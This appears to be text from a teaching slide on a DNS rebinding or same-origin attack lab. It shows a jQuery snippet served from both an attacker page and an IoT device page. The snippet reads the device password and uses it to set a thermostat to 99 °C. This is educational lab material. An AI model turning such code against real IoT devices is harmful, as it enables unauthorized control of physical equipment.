 Page from the attacker website
Page from the IoT website
www.attacker32.com:8080/change
www.seediot32.com:8080/change
Click the button to set the temperature to 99 °C
Click
Click the button to set the temperature to 99 °C
Click
❖ Code running in both pages
let url_prefix = 'http://www.seediot32.com:8080'
function updateTemperature() {
  $.get(url_prefix + '/password', function(data) {
        $.post(url_prefix + '/temperature?value=99'
               + '&password='+ data.password,
               function(data) {
                  console.debug('Got a response from the server!');
               });
  });
}
button = document.getElementById("change");
button.addEventListener("click", updateTemperature);